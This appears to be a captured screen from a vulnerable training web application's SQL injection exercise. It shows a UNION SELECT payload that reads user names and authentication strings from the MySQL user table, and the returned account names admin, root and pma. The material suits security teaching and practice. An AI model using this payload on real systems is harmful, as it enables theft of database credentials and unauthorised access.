 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select user, authentication_string from mysql.user#
First name: admin
Surname: admin
ID: 1 union select user, authentication_string from mysql.user#
First name: root
Surname:
ID: 1 union select user, authentication_string from mysql.user#
First name:
Surname:
ID: 1 union select user, authentication_string from mysql.user#
First name: pma
Surname: